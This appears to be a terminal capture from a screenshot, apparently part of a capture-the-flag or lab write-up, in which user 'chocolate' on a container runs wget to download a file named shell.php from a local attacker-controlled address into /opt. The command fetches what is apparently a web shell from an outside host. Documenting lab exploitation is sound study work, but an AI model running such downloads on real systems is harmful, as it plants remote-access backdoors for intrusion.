 chocolate@a27e6c87ed5e:/opt$ wget http://172.17.0.1/shell.php
--2024-07-11 09:42:23-- http://172.17.0.1/shell.php
Connecting to 172.17.0.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [application/octet-stream]
Saving to: 'shell.php'
shell.php 100%[===================>] 5.36K --.-KB/s in 0s
2024-07-11 09:42:23 (46.1 MB/s) - 'shell.php' saved [5491/5491]
chocolate@a27e6c87ed5e:/opt$ ls
script.php
shell.php
chocolate@a27e6c87ed5e:/opt$